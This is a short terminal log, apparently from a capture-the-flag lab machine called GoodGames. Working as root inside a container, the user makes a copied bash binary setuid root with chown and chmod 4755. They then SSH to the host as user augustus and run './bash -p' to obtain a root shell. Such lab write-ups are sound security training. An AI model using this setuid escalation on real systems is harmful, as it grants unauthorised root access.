 root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Permission denied, please try again.
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 23 03:43:15 2025 from 172.19.0.2
augustus@GoodGames:~$ ls -la
total 1232
drwxr-xr-x 2 augustus augustus    4096 Jan 23 03:47 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsr-xr-x 1 root     root     1234376 Jan 23 03:47 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus      33 Jan 22 19:47 user.txt
augustus@GoodGames:~$ ./bash -p
bash-5.1#
Customers
345k